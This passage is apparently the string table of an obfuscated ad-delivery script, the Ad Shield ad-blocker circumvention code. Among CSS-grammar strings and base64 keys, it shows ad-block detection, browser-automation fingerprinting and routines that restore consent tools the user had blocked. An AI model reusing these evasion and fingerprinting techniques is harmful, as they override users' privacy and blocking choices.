descriptor","gpt-ima-adshield","media","svh","() => version","Number sign is expected","Document","immediate","then","visualViewport","symbol","pub_300x250","Number, dimension, ratio or identifier is expected","hash-token","serif|sans-serif|cursive|fantasy|monospace","/cou/api_reco.php","adshield_apply",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"supports(","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","s.amazon-adsystem.com","gpt-rubicon","sources","flex-direction","as_key","Element_removeAttribute","thenStack","Click","[auto|<length-percentage>]{1,4}","window.PluginArray is undefined","responseURL","script:","Url or Function is expected","/widgets.html","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","vendor","HyphenMinus is expected","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<'align-self'> <'justify-self'>?","https://html-load.com","<combinator>? <complex-selector>","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","shift","getLocation","rcap","copy","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","mode","cmpId","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","substr"," used missed syntax definition ","slice|clone","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<'max-width'>","<media-query>#","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","xhr","grippers|none","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","cmVzZXJ2ZWQxSW5wdXQ=","isEncodedUrl","Scope","semicolon-token","<number>|left|center|right|leftwards|rightwards","AnPlusB","admiral","Feature","banner_ad",".start","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","timestamp","SupportsDeclaration",'" is expected',"element","aps","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","setImmediate","Number sign is not allowed","Scheduler Terminated with unexpected error: ","isArray","log( <calc-sum> , <calc-sum>? )","line","/asn","originalPositionFor","firefox","string","boolean-expr","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","single|multiple","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<'top'>{1,4}","<'flex-grow'>","sourceContentFor","@@toPrimitive must return a primitive value.","encodedBodySize","message","Window","intersectionRatio","c3ZtbQ==","Terminate - not apply","hash","\n   value: ","<target-counter()>|<target-counters()>|<target-text()>","translate3d( <length-percentage> , <length-percentage> , <length> )","[AdBlockDetector] acceptable ads check target ","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|fixed","Scheduler Terminated with unexpected non-error instance: ","components","reserved2","__webdriver_script_func","bmxvYw==","Not supported insert-rule | rule: ","element-selector","brave","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Terminate - non-adblock","Expect `","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","base[href]","<feature-value-block>+","':' <ident-token>|':' <function-token> <any-value> ')'","svmin","break","exportSnapshot","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","compact","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>"," used broken syntax definition ","auto|<position>","<url>|<string>","forEachRight","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","stringify","random","textAd","onclick","versions","EventTarget_addEventListener","insertRules","start|middle|end","prototype","parseAtrulePrelude","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ad-unit","filterExpression","http://127.0.0.1","<html","<complex-selector-list>","flip-block||flip-inline||flip-start","<integer>|auto","nowrap|wrap|wrap-reverse","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Lexer matching doesn't applicable for custom properties","stopPropagation","_array","errArgs","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","jsHeapSizeLimit","event","split",", scrollY: ","charCode","[<length-percentage>|left|center|right]#","contentWindow","unprotect","__tcfapi","MediaQuery","w2g","<length>{1,4}","previousElementSibling","ZmthZA==","https://qa.ad-shield.io","initInventoryFrame","sent","setTargeting","<angle>","Identifier or parenthesis is expected","forceBraces","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","webGL","<feature-type> '{' <feature-value-declaration-list> '}'","isGecko","fXFCPHpgUFpbWUg6MHNqdmFPcA==","mediaType","[<url> [format( <string># )]?|local( <family-name> )]#","https://","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","isActive","limit_memory_filter","systemLanguage","url","/analytics?host=","removeItem","opacity( [<number-percentage>] )","isDelim","WebGLRenderingContext is null","allocateCursor","leftComparison","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","selectorList","parseRulePrelude","__proto__","decorate","a3luYg==","cmVzZXJ2ZWQxT3V0cHV0","navigator.webdriver is undefined","no purpose 1 consent","auto|bar|block|underscore"," is not a constructor or null","enliple","Window_fetch","inventories","Url","Blocked interstial slot define:","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","9999","output","iframe","writable","getAttribute","callback","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Bad syntax reference: ","at-keyword-token","http","findIndex","browserEngineKind","colon-token","leave","[csstree-match] BREAK after 15000 iterations","coupang-dynamic","Yml4cXJod245emptNTRvMTJmZTBz","document.documentElement is undefined","rch","parseCustomProperty","normal|sub|super",'meta[http-equiv="Content-Security-Policy"]',"SyntaxMatchError","is_blocking_ads","skip-node","dpi","<alpha-value>","HTMLImageElement","ORDERED_NODE_ITERATOR_TYPE","<!DOCTYPE html>","getAtrule","closest-side|closest-corner|farthest-side|farthest-corner|sides","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","__tcfapiLocator","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","getLastListNode","TkduRThhX3kuRmpZTz00dzNdcDc=","upward","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","navigator.appVersion is undefined","100%","dppx","function","requestNonPersonalizedAds","columns","<'top'>{1,2}","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","show|hide","<empty string>","players","findWsEnd","reserved1Output","[diagonal-fractions|stacked-fractions]","features","visit","<supports-condition>","/negotiate/script-set-value","domain switch: no src attribute","bhg.com","StyleSheet","Unexpected err while detecting cosmetic filter: ","auto|<length>","[object Reflect]","side_ad","<percentage>?&&<image>","navigator.connection.rtt is undefined","Selector is expected","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","reduceRight","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","nightmare","domAutomationController","<length-percentage>|min-content|max-content|auto","svi","tag","[auto|alphabetic|hanging|ideographic]","scanSpaces","gpt-minutemedia","blocked_filters","dmtkcw==","ellipse( [<shape-radius>{2}]? [at <position>]? )","errorTrace signal unexpected behaviour","<color> <color-stop-length>?","[clip|ellipsis|<string>]{1,2}","positions","Spaces","none|[weight||style||small-caps||position]","layer","targeting","j7p.jp","source","!term","http://","HTMLMediaElement","setSourceContent","http://localhost","inventory_id","none|<track-list>|<auto-track-list>","none|all|[digits <integer>?]","slot","[common-ligatures|no-common-ligatures]","none|auto|textfield|menulist-button|<compat-auto>","No element indexed by ","(prefers-color-scheme: light)","[stretch|repeat|round|space]{1,2}","[<length-percentage>|<number>|auto]{1,4}","is_original_cmp_blocked","[recoverTcfCMP] __tcfloaded_cache","<'min-width'>","after","PseudoElementSelector","SyntaxError","name","Field `","bot","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","log_version","as_adblock","reversed( <counter-name> )","` should not contain a prelude","getUserIds","cmpChar","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","fixed","innerWidth","script_version","Intl","as_version","tokenEnd","<angle>|<percentage>","xyz|xyz-d50|xyz-d65","tokenType","insertList","interval","Identifier, string or comma is expected","<media-not>|<media-and>|<media-or>|<media-in-parens>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","rem( <calc-sum> , <calc-sum> )","tcloaded","CanvasCaptureMediaStream","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","none|<custom-ident>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","[<image>|<string>] [<resolution>||type( <string> )]","none|path( <string> )","performance_gpt_ad_rendered","scroll( [<axis>||<scroller>]? )","https://static.criteo.net/js/ld/publishertag.prebid.js","auto|balance|stable|pretty","translateZ( <length> )","callPhantom","entries","Unknown property","target","<noscript>","Generic","<frequency>|<percentage>","baseline|sub|super|<svg-length>","userLanguage","selector","write","text-ads","setTimeout","selenium","_isTcfNeeded","Blocked prebid request error for ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","data-owner","<'right'>","40LQQzuR","tokenCount","cssText","normal|[<number> <integer>?]","reject","layer(","https://fb2.html-load.com","6mwYsbE","getLocationFromList","appendChild","denied","visible|hidden","linear|radial","none|<offset-path>||<coord-box>","country","condition","v4ac1eiZr0","duration","getOutOfPage","Declaration","invalid protect-id key: ","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","consents","<ray()>|<url>|<basic-shape>","[recoverTcfCMP] tcf is already loaded","none|discard-before||discard-after||discard-inner","<percentage>","tunebat.com","HEAD","hue-rotate( <angle> )","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","INTERSTITIAL","substrToCursor","skipUntilBalanced","server","_ignoreInvalidMapping","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","push","<'min-inline-size'>","fromSourceMap","<'container-name'> [/ <'container-type'>]?","ric","butt|round|square","<position>#","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<'min-block-size'>","querySelectorAll","[<predefined-rgb-params>|<xyz-params>]","<forgiving-selector-list>","eventStatus","clientHeight","adlib","removeChild","<symbol>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<image>","minViewportWidth","<image>|<color>","fill|contain|cover|none|scale-down","view( [<axis>||<'view-timeline-inset'>]? )","Expect a number","[alternate||[over|under]]|inter-character","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","MSG_ACK_VISIBLE","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","safari","urlParse","` should contain a prelude","PseudoClassSelector","Selector","parse","findValueFragments","getEntriesByType","www.whatcar.com","modifier","reserved1Input","loaded","skipSC",'<\/script><script src="',"[above|below|right|left]? <length>? <image>?","none|text|all|-moz-none","fetch","frameborder","loc","api.reurl.co.kr","Brian Paul","false|true","Hyphen minus","str","ident-token","article","profile.recoverCMP","setTargetingForGPTAsync","fromCharCode","row|row-reverse|column|column-reverse","backgroundImage","fo2nsdf","localStorage","Value","combo","Anchor element doesn't have parent","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","anymind","normal|spell-out||digits||[literal-punctuation|no-punctuation]","startOffset","default|none","nullable","containerId","drop-shadow( <length>{2,3} <color>? )","contrast( [<number-percentage>] )","wechat","HTMLMetaElement","updateAdInterestGroups","adms","selenium-evaluate","key","[Profile Handler]","auto|none|preserve-parent-color","/f.min.js","ZndiaA==","appendScriptElementAsync","auto|none|enabled|disabled","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","race","[auto|block|swap|fallback|optional]","auto|avoid","comma","ad_unit_path","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'margin-top'>","khz","awesomium","<'text-emphasis-style'>||<'text-emphasis-color'>","normal|auto|<position>","<length>|thin|medium|thick","getSlotId","{-token","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<html ","_skipValidation","matched","[Bot] bot detected, botKind=","<'text-wrap-mode'>||<'text-wrap-style'>","type","languages","content","<'max-inline-size'>","ariaLabel","fromArray","<'border-top-left-radius'>","Condition","pop","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<color>","onorientationchange","<length>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","performance","defineSlot","configurable","toSetString","declarationList","auto|<svg-length>","ignoreInvalidMapping","ZWhvcg==","freestar","lookupOffset","hostname","prebid","should_apply_gdpr","z-index","d2VneWpwenV4MzhxMmE5dm1pZm90","nth","snigel","dimension-token","<'align-content'> <'justify-content'>?","signalStatus","isAdBlockerDetected","childNodes","svb","evalLength","bind","RTCEncodedAudioFrame","ad01","<combinator>? <complex-real-selector>","driver","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","$1   ","exec","[recoverTcfCMP] __tcfloaded_cache set. Value: ","scheme","IdSelector","normal|reset|<number>|<percentage>","image( <image-tags>? [<image-src>? , <color>?]! )","Mismatch","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","counter( <counter-name> , <counter-style>? )","find","<line-width>","display","cqmax","miter|round|bevel","origin","channel","search","cookie","recognizer","purpose1 consent error","self","fundingchoices","adshield-loaded","rest","viewport","frameScript","external","]-token","Node","clear","<'inset-inline'>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","refresh","__webdriver_script_function","adsinteractive","cef","<page-margin-box-type> '{' <declaration-list> '}'","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","webkitMediaStream","   ","getGPPData","heightEval","[discretionary-ligatures|no-discretionary-ligatures]","<length-percentage>","as-extra","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","Document_querySelector","FontFace","<color>&&<color-stop-angle>?","['~'|'|'|'^'|'$'|'*']? '='","appendList","/health-check","normal|<string>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","run","getArg","dpcm","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","At-rule `@","banner-ad","data:","url-matched","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Inventory(","atan2( <calc-sum> , <calc-sum> )","<'margin-left'>{1,2}","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Document_querySelectorAll","auto|loose|normal|strict|anywhere","terms","Unknown node type: ","referrer","economy|exact","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<angle-percentage>{1,2}","shouldPageviewOnUrlChange","nextUntil","comma-token","documentFocus","label","marker-end","Element_classList","auto|grayscale","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Window_requestIdleCallback",".getAdserverTargeting","listenerId","Too many question marks","[block|inline|x|y]#","<number-zero-one>","some","indexOf","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","cssWideKeywords","lvi","add|subtract|intersect|exclude","aria-label","unit","<'margin-left'>","parseValue","parseContext","frames","<length>{1,2}","preconnect","hasAttribute","Number of function is expected","_blank","Inventory.insert","as_backgroundColor","auto|touch","start prebid request bidsBackHandler for ","getEvents","generic","<position>","originalColumn","slimerjs","productSub","data","none|[x|y|block|inline|both] [mandatory|proximity]?","prelude","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","https://fb.content-loader.com","runAdAuction","https://qa.html-load.com","isElementDisplayNone","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ping","auto|both|start|end|maximum|clear","checkStructure","collapse|separate","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","adblock_fingerprint","validate","start|end|center|justify|distribute","aWQ=","_set","purpose","style","setAttributeNS","Neither `enter` nor `leave` walker handler is set or both aren't a function","generated","declarators","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","[<type-selector>? <subclass-selector>*]!","<header","<style-condition>|<style-feature>","location","[<length-percentage>|top|center|bottom]#","<'inset-inline-start'>","inventory","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","not <media-in-parens>","redirected","aXJycg==","pseudo","last","padding-box|content-box",") error","lookupTypeNonSC","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","container","<ns-prefix>? <ident-token>","startsWith","[<family-name>|<generic-family>]#","Node_appendChild","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","rawMessage","<repeat-style>#","mimeTypes","asin( <calc-sum> )","getServices","as_apply","border-box|content-box|margin-box|padding-box","addConnectionHandler","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<counter-style>|<string>|none",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"<family-name>#","lastScrollY","rule","Identifier is expected but function found","none|proximity|mandatory","scrolling","<ident-token>|<function-token> <any-value>? )","<any-value>","opr","scroll-position|contents|<custom-ident>","success","findAll","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","tb|rl|bt|lr","top|bottom|block-start|block-end|inline-start|inline-end","adapi.inlcorp.com","[contain|none|auto]{1,2}","HTMLVideoElement","auto|after","randomUUID","call","<'align-items'> <'justify-items'>?","from","Identifier","13364aJiCud","end","<font-stretch-absolute>{1,2}","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","Unknown at-rule","Invalid protect url prefix: ","__webdriver_evaluate"," | value: ","data:text/html,","__selenium_unwrapped","Function.prototype.bind is undefined","process","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","none|[<number>|<percentage>]{1,3}","gpt-highfivve","Failed to get encoded-id version: encoded-id is empty","eventSampleRatio","__gpp not found within timeout","_fa_",'"inventories"',"scale( [<number>|<percentage>]#{1,2} )","1.9.1","HTMLSourceElement","sin( <calc-sum> )","auto-add|add( <integer> )|<integer>","w = window.parent;","gpt-adshield","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","getElementById","extra","cache_is_blocking_ads","tpmn","as_debug","setInterval","shouldStorageWaitForTcf","caption|icon|menu|message-box|small-caption|status-bar","start","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","contain|none|auto","maxViewportWidth","Blocked slot define: [","CefSharp","Layer","visible","join","rightComparison","form","center|start|end|self-start|self-end|flex-start|flex-end","<font-stretch-absolute>","<outline-radius>","urlFilter","Destroying interstitial slots : ","__webdriver_unwrapped","luminance|alpha","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","</head><body></body></html>","function-token","widthEval","MSG_SYN","link","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","feature","adfit","__replaced","<visual-box>||<length [0,∞]>","navigator.plugins is undefined","_top","OWptYW53eXF4MHM1NHp1dG82aA==","cache_is_blocking_acceptable_ads","botKind","HTMLElement_style","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","return","createItem","HTMLTemplateElement","<counter-style-name>","cache_adblock_circumvent_score","HTMLAnchorElement","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","length","light","consume","ApplePayError","status","navigator.permissions.query is not a function","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","compareByGeneratedPositionsDeflated","nodes","BotDetector.detect can't be called before BotDetector.collect","Blocked prebid request for ","DocumentFragment","left","Wrong node type `","[<function-token> <any-value>? )]|[( <any-value>? )]","[normal|small-caps]","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","map",", scrollX: ","always|[anchors-valid||anchors-visible||no-overflow]","domain switch: ignore","indiatimes.com","_selenium","<'padding-left'>","firefox_etp_enabled","inmobi","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","https://content-loader.com","<supports-decl>|<supports-selector-fn>","env( <custom-ident> , <declaration-value>? )","(function(){","RVlmP1JOMmF9V2JVNWVIX3xTdEpv"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","data-","onWhiteSpace","removeProperty","FIRST_ORDERED_NODE_TYPE","slotRequested","naver","revert","<transition-behavior-value>#","<'margin-block-start'>","#as_domain","adshield","[first|last]? baseline","none|forwards|backwards|both","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","SyntaxReferenceError","test","Window_setTimeout","root|nearest|self","content_area","appendData","parentElement","(prefers-color-scheme: dark)","DOMParser_parseFromString","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","em1wYw==","[none|<keyframes-name>]#","originalAds","computed","HTMLCanvasElement.getContext is not a function","text-ad-links","srcdoc","readystatechange","Node_baseURI","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","block","innerHeight","generic( kai )|generic( fangsong )|generic( nastaliq )","gpt-adapex","Zm1qeA==","rlh","nhn","__gppLocator","dotted|solid|space|<string>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","interstitial","Forward report url to engineers","invalid protect-id prefix: ","sdkVersion","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","compareByOriginalPositions","getConfig","splice","<number>","blur( <length> )","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","nextState","[<compound-selector>? <pseudo-compound-selector>*]!","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","documentElement","TopLevelCss","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Worker","[proportional-nums|tabular-nums]","is_tc_string_resolved","mismatchLength"," not an object","column","onreadystatechange","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<blend-mode>|plus-lighter","\n--","webdriverio","nextElementSibling","from|to|<percentage>|<timeline-range-name> <percentage>","cmpStatus","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","use","as_selected","invert( <number-percentage> )","<\/script>","addType_","job","gpt-andbeyond","chromium","not_blocking_ads","createList","region","male|female|neutral","contents|none","units","trys","[<length>|<percentage>]{1,4}","insertImpl","none|[first||[force-end|allow-end]||last]","followColorScheme","[<counter-name> 